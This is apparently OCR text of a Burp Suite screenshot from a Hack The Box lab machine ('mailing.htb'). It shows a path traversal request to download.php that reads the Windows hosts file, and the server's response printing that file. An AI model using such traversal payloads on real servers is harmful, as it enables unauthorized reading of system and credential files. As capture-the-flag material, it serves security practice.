 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../../../../WINDOWS/System32/drivers/etc/hosts HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host
name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 # 127.0.0.1 localhost
35 # ::1 localhost
36
37 127.0.0.1 mailing.htb
38
Search 0 highlights